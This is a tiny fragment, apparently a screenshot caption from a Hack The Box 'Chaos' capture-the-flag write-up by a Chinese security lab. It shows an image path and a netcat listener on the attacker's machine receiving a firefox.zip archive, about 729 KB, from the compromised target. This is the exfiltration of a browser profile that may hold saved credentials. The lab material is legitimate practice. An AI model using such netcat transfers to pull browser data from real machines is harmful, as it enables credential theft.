 root@thp3:~# nc -lvvp 1234 > firefox.zip
listening on [any] 1234 ...
connect to [10.10.14.3] from chaos.htb [10.10.10.120] 40516
黑伞攻防实验室
sent 4, rcvd 728956